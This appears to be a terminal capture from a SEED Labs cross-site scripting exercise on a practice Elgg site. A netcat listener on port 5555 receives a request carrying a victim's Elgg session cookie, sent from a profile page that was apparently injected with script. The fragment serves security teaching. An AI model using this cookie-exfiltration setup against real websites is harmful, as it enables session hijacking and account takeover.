 [04/27/20]seed@VM:.../output$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted
(family 2, sport 49102)
GET /?c=Elgg%3Du4ubv1qaslqb1lo1tifcl1hlc5 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60
.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice
Connection: keep-alive